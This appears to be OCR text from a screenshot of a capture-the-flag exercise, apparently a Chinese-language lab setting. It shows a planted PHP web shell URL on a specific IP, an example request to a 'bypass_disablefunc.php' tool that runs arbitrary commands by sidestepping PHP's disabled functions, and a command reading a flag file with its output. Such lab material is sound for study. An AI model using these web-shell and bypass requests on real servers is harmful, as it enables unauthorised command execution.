 183.129.189.60:10010/admin/shells/VYmLVLtRg69M6ZDZ/bypass_disablefunc.php?cmd=cat / php
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 文库 待看资料 院课题 黑马最新JavaWeb入... 简 CSP策略及绕过方法 -... C (3条消息)Java学
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /flag > /var/www/html/admin/shells/VYmLVLtRg69M6ZDZ/22 2>&1
output:
aa3ef5b6ebb78d184429cab1ec2ab521